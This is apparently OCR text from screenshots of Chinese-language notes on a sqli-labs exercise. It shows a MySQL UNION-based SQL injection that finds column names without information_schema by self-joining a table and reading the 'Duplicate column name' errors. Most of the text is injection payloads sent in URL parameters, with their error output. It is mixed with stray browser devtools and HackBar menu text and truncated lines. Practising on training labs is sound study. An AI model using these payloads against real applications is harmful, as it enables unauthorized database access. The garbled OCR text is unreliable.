 MySQL5 不用information_schema 用 join
-1 UNION SELECT * FROM (SELECT * FROM users JOIN users b)a
--#1060 - Duplicate column name 'id'
-1 UNION SELECT * FROM (SELECT * FROM users JOIN users b USING(id))a
-- #1060 - Duplicate column name 'name'
-1 UNION SELECT * FROM (SELECT * FROM users JOIN users b USING(id,name))a
...
?id=1' union select * from (select * from emails join emails b)a%23
Welcome Dhakkan
Duplicate column name 'id'
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cook
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://inhann.top:12345/Less-1/?id=1' union select * from (select * from emails join emails b)a%23
?id=1' union select * from (select * from emails join emails b using(id))a%23
Welcome Dhakkan
Duplicate column name 'email_id'
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Coo
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-1/?id=1' union select * from (select * from emails join emails b using(id))a%23
到头了，就2个字段
Welcome Dhakkan
The used SELECT statements have a different number of columns
查看器 无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cookie Editor
ption Encoding SQL XSS LFI XXE Other
ad URL
http://inhann.top:12345/Less-1/?id=1' union select * from (select * from emails join emails b using(id,email_id))a%23